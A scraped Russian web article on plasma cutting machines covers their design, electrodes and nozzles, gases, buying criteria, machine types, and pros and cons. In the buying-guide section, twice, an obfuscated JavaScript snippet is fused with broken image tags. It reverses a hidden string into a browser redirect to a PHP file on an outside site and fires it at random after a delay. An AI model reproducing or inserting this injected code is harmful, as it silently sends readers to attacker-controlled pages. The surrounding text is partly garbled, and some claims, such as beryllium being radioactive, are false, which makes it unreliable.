

Принцип действия плазмореза
Резка металлических сплавов и других материалов с использованием плазмы выполняется на специальной установке, которая называется плазморез.
Надо напомнить, что плазма – это одна из форм существования материи. В окружающей человека среде материальные объекты представляются в твердом, жидком или газообразном состоянии.
Плазма – это четвертое состояние, которое характеризуется высокой температурой.



Установка для плазменной резки создает поток ионизированного воздуха высокой температуры, который и разрезает заготовку.
Рабочая температура этого потока достигает величин от 5000 до 30000 градусов.
Установка состоит из следующих элементов:
- источник питания;
- компрессор;
- плазматрон.
Источником питания служит либо трансформатор, либо инвертор. Используя трансформатор, можно резать заготовки большой толщины.
Он без потерь переносит перепады напряжения электрической сети. При этом у него большой вес, низкий КПД и высокая цена.
Инвертор дешевле, экономичнее и значительно легче. У инверторного устройства более высокий КПД по сравнению с трансформатором.
Компактная конструкция позволяет использовать инверторные установки в комплексах с ЧПУ, неудобных и труднодоступных местах.
Компрессором в плазморез подается воздух или определенный газ.
Воздух подается под высоким давлением, которое обеспечивает вихревую форму струи.

Плазматрон является основным элементом плазмореза и представляет собой резак, который состоит из следующих элементов:
- колпачок;
- охладитель;
- сопло;
- электрод.
При подаче напряжения и поджиге дуги возникает поток воздуха, который имеет высокую степень ионизации.
Присутствие ионов превращает воздух из изолятора в проводник электрического тока. При этом формируется электрическая дуга.
Под действием дуги локально разогревается заготовка, металл плавится и образуется рез.
Как устроен аппарат плазменной резки?
Главные элементы аппаратов плазменной резки металла – плазмотрон, источник электропитания и так называемый кабель-шланговый пакет для соединения с компрессором. В качестве источника питания могут быть использованы инвертор или трансформатор.
Плазмотрон
Это главная часть аппарата плазменной резки. В свою очередь, он состоит из сопла, электрода и изолятора. По своей форме это корпус с камерой цилиндрической формы и малым выходным каналом, в котором формируется дуга. Электрод находится с тыла камеры, его функция – возбуждение дуги.
Электроды
Это специальные расходники, сделанные именно для резки металла. Чаще их производят из циркония, тория или гафния. Самые распространенные – из гафния.
С бериллием и торием нужно быть поосторожнее – эти элементы обладают радиоактивным компонентом.
Все эти элементы отличаются тем, что на их поверхности формируются оксиды с тугоплавкими свойствами. Эти оксиды как раз и защищают электрод от разрушения.
Розжиг или возбуждение дуги напрямую между электродом и металлической заготовкой произвести сразу трудно. Поэтому первым делом разжигается промежуточная дуга между электродом и плазмотроном. Затем воздух под давлением проходит чрез дугу, ионизируясь и нагреваясь.
Схема устройства плазменного резака.
В итоге объем этого воздуха повышается в объеме во много раз, он превращается в поток плазмы. Плазма вырывается из суженого конца сопла с огромной скоростью и высочайшей температурой вплоть до 30000°С.
Такому потоку все по силам, в дополнение ко всему он обладает очень высокой теплопроводностью – практически такой же, как у металла заготовки, которую нужно резать.
Настоящая дуга – та самая, которая нужна, формируется при выходе плазмы из сопла плазмотрона. Теперь именно эта рабочая дуга является главным режущим фактором.
Сопло плазмотрона
Различается по диаметру, от которого будут зависеть функциональные возможности всего аппарата. Прежде всего эта зависимость касается объема ионизированного воздуха, выходящего из сопла: именно им обусловлены главные характеристики резака – скорости работы и охлаждения, ширина шага реза.
Чаще встречаются сопла с малым диаметром, не превышающим 3-х мм. Зато длина сопла больше – около 10-ти мм.
Защитные газы
Прежде всего эти газы образуют плазму, их даже называют плазмообразующими. Такие газы используются только в мощных промышленных аппаратах для резки толстых металлов. Чаще это гелий, аргон, азот и их различные смеси. Кстати, кислород сам по себе также является защитным и плазмообразующим газом. Он используется в резаках небольшой мощности для резки металлов не толще 50-ти мм.
В плазмотроне расходными материалами являются сопло и электроды. Их нужно менять в положенных сроки.
https://www.youtube.com/watch?v=grj5WCpW9c8
Нюансы выбора
Выбирая плазморез, необходимо уделить внимание следующим моментам:
- Универсальность. Существуют аппараты, которые можно использовать не только для резки металла, но и для сварки штучным электродом, а также для аргонодуговой сварки.
Правда, следует помнить, что универсальность обычно плохо сказывается на качестве выполняемых операций и производительности. Как правило, универсальный плазморез не может резать заготовки толщиной более 11 мм; - Сила тока. Чем выше сила тока, тем сильней нагревается дуга, соответственно, быстрее выполняется плазморезка, а также увеличивается максимальная толщина детали, которую может перерезать данным способом.
Поэтому предварительно нужно определиться для каких целей вам нужен плазморез, т.е. с какими деталями вам придется работать. Если вы будете резать сталь толщиной до 20 мм, достаточно будет аппарата с силой тока 20 А.
Если толщина металла будет больше, соответственно, понадобится более мощный плазморез – с силой тока 40-60 А. У промышленных аппаратов сила тока может достигать 200 А и больше;
$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toka-u-bytovyh-apparatov-obychno-ne-prevyshae-600×397.jpg» alt=»Сила тока у бытовых аппаратов обычно не превышает 40 А» width=»600″ height=»397″ /> Сила тока у бытовых аппаратов обычно не превышает 40 А
- Тип электросети. Бытовые аппараты плазменной резки могут работать от сети 220 В, но их сила тока, как правило, не превышает 40 А. Промышленные аппараты работают от сети 380 В;
- Продолжительность включения. Каждый плазморез имеет такую характеристику как ПВ, которая исчисляется в процентах. Этот показатель указывает время, которое аппарат может работать.
Основу составляет рабочий цикл в 10 минут. Если ПВ, к примеру, 70%, значит плазморез может 7 минут работать, после чего 3 минуты должен остывать. Если показатель равен 40%, значит аппарат может работать не более 4 минут, после чего 6 минут должен остывать.
Существуют аппараты с ПВ 100%, которые можно использовать беспрерывно. У них обычно реализовано водяное охлаждение; - Компрессор. Плазморез может иметь встроенный или отдельный подключаемый компрессор. Для бытовых целей удобней аппараты со встроенным компрессором, но они маломощные.
Если плазморез нужен для профессиональной работы, необходим отдельный компрессор. Главное требование к компрессору — обеспечение плазмотрона постоянным давлением воздуха, т.е. без пульсаций, причем воздух должен быть обязательно сухим. Кроме того, давление воздуха, создаваемое компрессором, обязательно должно соответствовать требованиям аппарата;
$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}tovoy-plazmorez-dolzhen-byt-kompaktnym-i-udobnym.jpg» alt=»Бытовой плазморез должен быть компактным и удобным для транспортировки» width=»550″ height=»445″ /> Бытовой плазморез должен быть компактным и удобным для транспортировки

Удобство. Плазморез должен иметь достаточную длину кабель-шлангового пакета. Если аппарат нужен для бытовых целей, желательно чтобы он был компактным и удобным для транспортировки.

Виды станков
Главные различия между станками для плазменной резки заключаются в следующем:

Конструкция. Бывает стационарной и передвижной. Отдельного упоминания заслуживает малогабаритная портативная установка с ЧПУ. Это компактное оборудование может находиться даже в очень небольших помещениях и работать с сохранением производительности и мощности.





![Аппарат плазменной резки металла [советы и использование]](https://labequip.ru/wp-content/uploads/2/1/5/215ecd6abd3f72e359d54923ac6dd3a5.jpeg)



Способ размещения проката. Тут есть два типа оборудования:
- Портальный станок, в котором заготовка располагается в специальном устройстве, предотвращающем перекос материала и скольжение и обеспечивающем точность реза. Некоторые модели таких станков оснащены устройством блокировки, прекращающим рабочий процесс в непредвиденных ситуациях.
- Консольный станок без рабочего стола. Резак направляется специальными линейными направляющими.
Еще есть шарнирные станки, предназначенные исключительно для вертикальной резки.
Способ управления. Выпускаются с числовым, фотоэлектронным и электромагнитным программным управлением. Самый качественный рез обеспечивается автоматическими портальными станками ЧПУ, хотя в работе они ограничены габаритами портала. Консольные модели тоже популярны и со специальным ПО могут выполнить сложную обработку металла, в том числе фигурную резку.
Тип обрабатываемой заготовки. На одних машинах может осуществляться исключительно резка металлопроката, на других — разрезаются трубы. Консольный станок имеет более универсальное устройство. Его конструкция позволяет обрабатывать любой материал вне зависимости от формы заготовки, в чем помогают специальные программы.
Количество одновременно обрабатываемых листов. Производительность и особенности конструкции оборудования позволяют за прогон разрезать один или несколько металлических листов.
Где применяются плазморезы?
Плазменная резка и сварка являются незаменимыми способом обработки металла, когда дело касается работы с высоколегированными сталями. Поскольку такие материалы применяются в огромном числе отраслей промышленности, то применение плазморезов получает все большее развитие.
Наибольшее распространение плазменная сварка получила в изготовлении различных металлоконструкций. Плазменная резка металла также широко применяется в тяжелом машиностроении и при прокладке трубопроводов.
 Прокладка трубопроводов
Прокладка трубопроводов
На крупных машиностроительных заводах получили распространение автоматизированные линии плазморезов.
Плазморезом следует производить резку абсолютно любых материалов по своему происхождению: как токопроводящих, так и диэлектрических.
Технология плазменной резки дает возможность резки стальных листовых деталей, особенно сложных конфигураций. Сверхвысокая температура пламени горелки позволяет резать жаропрочные сплавы, в состав которых входит никель, молибден и титан. Температура плавления этих металлов превышает 3 тыс. градусов Цельсия.
Плазморез является дорогостоящим профессиональным инструментом, поэтому практически не встречается в личном подсобном хозяйстве. Для единичных работ, в независимости от их сложности, мастера могут обойтись доступными инструментами для резки металла, например, электрической болгаркой.
 Устройство болгарки
Устройство болгарки
Там же, где стоят задачи резки высоколегированных сплавов в промышленных масштабах, аппараты плазменной резки являются незаменимыми помощниками. Высокая точность реза, работа с любым материалом – достоинства плазморезов.
Ручная плазменная резка применяется в отраслях, где требуется изготавливать листовые детали сложных геометрических контуров. Примерами таких отраслей является ювелирная промышленность и приборостроение.
Плазморезы являются безальтернативным инструментом получения деталей сложного контура, особенно из тонколистовой стали. Там, где листовая штамповка не справляется с задачей получения изделий из очень тонкого листового проката, на помощь технологам приходит плазменная резка.
Не обходится без плазморезов и проведение сложных монтажных работ по установке металлоконструкций. При этом отпадает необходимость использовать кислородный и ацетиленовый баллоны, это повышает безопасность процесса резания металла. Этот технологический фактор облегчает проведение работ по резке металла на высоте.
 Резка металла в высоте облегчает множество процессов
Резка металла в высоте облегчает множество процессов

Сфера применения, плюсы и минусы плазменной резки

Оборудование для плазменной резки металлов используется на заводах и в частных мастерских. С его помощью ведется крой листового железа с толщиной от 1 до 100 мм (зависит от мощности аппарата). Плазмой можно вырезать сложные узоры, прожигать отверстия, срезать кромку. Последующие заготовки используются для приваривания к другим конструкциям или подвергаются токарной обработке, штамповке. В отличие от кислородного пламени, плазма режет все виды металлов и керамику, поэтому ее функционал и зона применения шире.
Чтобы определиться, нужен ли Вам плазморез, рассмотрите преимущества и недостатки такого оборудования.
К главным плюсам этого метода кроя относятся:
Высокая скорость реза
Благодаря температуре 20000 градусов плазморезом можно кроить заготовки гораздо быстрее, чем другими методами. Например, лист с сечением 25 мм получится резать на скорости 1000 мм/мин.
Быстрый сквозной прожиг
Если требуется начать резку не с края листа, а в центре, то плазма прожжет толщину 15 мм за 2 с, а газопламенному резаку потребуется на это около 30 с.
Минимальный нагрев соседних участков
Плазма точечно воздействует на металл, не нагревая поверхность вокруг. Это снижает количество деформаций и позволяет держаться за крупные заготовки руками в перчатках, поворачивая их по необходимости.
Высокое качество реза
После плазмы почти не остается потекших капель шлака на обратной стороне заготовки. Кромки содержат минимум рельефности, поэтому не нуждаются в обработке — сразу можно производить последующую сварку конструкций. Если требуется порезать тонкие листы 1-2 мм, то их можно сгруппировать друг на друге и выполнить все за один раз — заготовки не прилипнут между собой на краях.


Пример металла разрезанного плазморезом.
Безопасность
В этом оборудовании не используются горючие газы. Применение сжатого воздуха или инертных газов делает процесс более безопасным — взрыва точно не будет, как в случае обратного удара пламени в кислородном резаке.
Простота использования
В отличие от газопламенной резки, здесь не нужно настраивать подачу по-отдельности горючего газа и кислорода, а затем регулировать еще и струю режущего кислорода. Все включается одной кнопкой и доступно для быстрого освоения даже новичку.

Возможность автоматизации
Плазморез легко доукомплектовать кронштейном (портальный или консольный тип), чтобы он автоматически передвигался над изделием. Управление ведется с ЧПУ. В нем оператор задает конфигурацию и скорость кроя, одновременно один человек может следить за процессами на пяти установках.
Минимум подготовки перед процессом
Плазма способна кроить любой металл без предварительной очистки от грязи или ржавчины. При работе нет разбрызгивания металла и воздушных хлопков.
Но у этого метода резки есть и недостатки, которые нужно знать, чтобы грамотно выбрать плазморез и не разочароваться.
Вот самые основные минусы аппаратов и самого метода:
- Лучшее качество реза достигается за счет удержания горелки под углом 90 градусов к поверхности. Резать фаску под косым углом могут только дорогие модели.
- Этим оборудованием сложно нагреть металл, чтобы выполнить гиб или ковку.
- Максимальная толщина реза составляет 100 мм, тогда как газопламенной резкой можно прорезать 200-300 мм.
- Само оборудование стоит дороже. Понадобиться еще компрессор. Цена аргона выше, чем пропана или кислорода.
- Аппараты зависят от электрической сети. Для работы в полевых условиях необходим бензогенератор. Его мощность должна быть достаточно высокой, чтобы покрыть потребности плазмореза и компрессора.
Смотрите на что способен плазморез:
Оборудование для плазменного раскроя
Современные станки плазменного имеют модульную конструкцию, и состоят из следующих узлов:
- Рабочего стола, снабжённого направляющими, в который встраиваются системы удаления отработанных газов;
- Подвижной портальной рамы, в которой смонтирована плазменная головка;
- Компрессора, создающего необходимое рабочее давление газов;
- Силовых и газоподводящих кабелей, расположенных в защитных огнестойких коробах;
- Системы охлаждения;
- Насоса для подачи охлаждающей жидкости;
- Механического привода перемещения портала с цифровым управлением двигателями и передаточными механизмами;
- Компьютерного комплекса управления и диагностики, включающего в себя также монитор для визуального контроля режимов обработки.

![Ручная плазменная резка [аппараты, оборудование, видео]](https://labequip.ru/wp-content/uploads/9/3/f/93f21b094ae253f71b9682cbf55444e4.jpeg)




Производители таких станков всемерно повышают их функциональность, для чего рассматриваемое оборудование часто комплектуется сверлильными узлами, системами зачистки кромок и пр. При необходимости плазменной резки труб в конструкциях предусматриваются узлы вращения рабочей головки.
